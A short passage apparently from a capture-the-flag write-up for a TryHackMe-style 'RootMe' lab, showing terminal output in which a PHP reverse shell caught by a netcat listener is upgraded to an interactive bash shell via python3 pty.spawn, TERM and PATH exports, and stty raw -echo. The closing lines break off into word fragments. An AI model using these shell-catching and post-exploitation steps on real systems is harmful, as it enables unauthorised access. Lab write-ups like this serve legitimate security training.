 which python
/usr/bin/python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/home/test$ export TERM=xterm
export TERM=xterm
www-data@rootme:/home/test$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
:/usr/bin:/sbin:/binal/sbin:/usr/local/bin:/usr/sbin:
www-data@rootme:/home/test$ ^Z
zsh: suspended  nc -nvlp 1234
┌──(pwn3r㉿zr0x)-[~/…/04 RoomSolving/THM/05_files/php-reverse-shell-1.0]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 1234
www-data@rootme:/home/test$
This
rlwrap
Techn
we w